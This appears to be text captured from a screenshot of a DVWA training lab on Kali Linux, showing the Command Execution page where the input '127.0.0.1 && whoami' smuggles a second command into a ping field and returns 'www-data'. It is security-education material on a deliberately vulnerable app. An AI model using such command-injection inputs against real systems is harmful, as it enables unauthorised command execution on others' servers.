 Kali Linux
Greenbone Security Assis
Damn Vulnerable Web Ap
Not Secure
http://192.168.186.129/dvwa/vulnerabilities/exec/#
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
127.0.0.1 && whoami
submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.051 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.039 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.042 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.039/0.044/0.051/0.005 ms
www-data
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help